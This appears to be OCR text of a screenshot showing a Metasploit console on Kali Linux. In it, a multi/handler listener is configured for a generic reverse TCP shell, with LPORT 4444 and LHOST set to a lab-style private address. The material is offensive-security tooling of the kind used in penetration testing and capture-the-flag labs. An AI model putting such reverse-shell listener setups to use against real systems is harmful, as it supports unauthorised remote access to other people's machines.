 Home Windows 10 x64 Kali Linux
Swastik_ShadowFox : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
Swastik_ShadowFox : python3 Swastik_ShadowFox : ruby
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 10.10.10.132
LHOST => 10.10.10.132